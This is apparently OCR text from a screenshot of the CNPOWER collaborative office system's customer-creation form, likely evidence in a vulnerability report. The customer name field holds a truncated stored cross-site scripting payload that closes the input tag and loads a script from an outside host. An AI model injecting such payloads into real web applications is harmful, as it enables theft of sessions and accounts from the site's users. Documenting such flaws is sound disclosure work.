 华天动力协同办公系统
CNPOWER COLLABORATIVE AUTOMATIC SYSTEM
快捷方式 个人办公 信息发布 工作中心 文档中心
[办公室] user
客户信息 - 新建
普通用户
保存 返回
客户管理
客户管理
我的客户
助理录入客户
共享客户
公共客户池
联系人管理
跟单管理
成交管理
竞争对手
关键字
基本信息
客户编号 CRM20150120675 名称* "/><script src=http://t.
所属区域 北京 东城区 行业 电脑及通讯
公司规模 20-50人 类型 直销客户
需求等级 一般 来源 互联网
附件上传 附件上传
客户简介
联系方式